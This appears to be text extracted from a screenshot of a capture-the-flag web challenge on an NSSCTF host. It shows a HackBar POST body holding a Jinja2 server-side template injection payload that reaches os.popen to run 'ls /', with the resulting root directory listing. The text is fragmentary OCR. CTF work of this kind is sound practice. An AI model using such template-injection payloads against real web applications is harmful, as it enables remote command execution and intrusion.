 node5.anna.nssctf.cn:28701/level
不安全 | node5.anna.nssctf.cn:2870...
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run
sbin srv sys tmp usr var
元素 HackBar
LOAD SPLIT EXECUTE TEST S
vel/1
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=
{{''.__class__.__bases__[0].__subcla
sses__()
[199].__init__.__globals__['_os'].po
pen('ls /').read()}}
MODIFY HEADER
Name Value